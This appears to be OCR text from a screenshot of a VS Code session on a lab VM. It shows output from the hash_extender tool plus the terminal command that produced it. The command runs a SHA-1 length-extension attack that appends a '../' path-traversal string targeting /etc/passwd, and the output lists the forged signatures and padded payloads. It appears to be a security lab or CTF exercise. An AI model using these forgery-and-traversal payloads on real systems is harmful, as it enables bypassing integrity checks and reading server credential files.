 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) signatures-n-strings.out - cuc [SSH: 192.168.56.101] - Visual Studio Code
signatures-n-strings.out
attacker > hash_extender > signatures-n-strings.out
1 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
2 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
3 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
4 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
5 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
6 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
7 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
8 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
9 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
10 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
11 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
12 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
13 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
14 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
15 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
16 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
17 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
18 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
19 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
20 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
21 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
22 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
23 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
24 sha1 7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
问题 调试控制台 终端 端口
终端
cuc@emily:~/attacker/hash_extender$ ./hash_extender -f sha1 --data 'test' -s dd03bd22af3a4a0253a66621bcb80631556b100e --append '../../..
/../../../../../../etc/passwd' --secret-min=10 --secret-max=40 --out-data-format=html --table > signatures-n-strings.out
cuc@emily:~/attacker/hash_extender$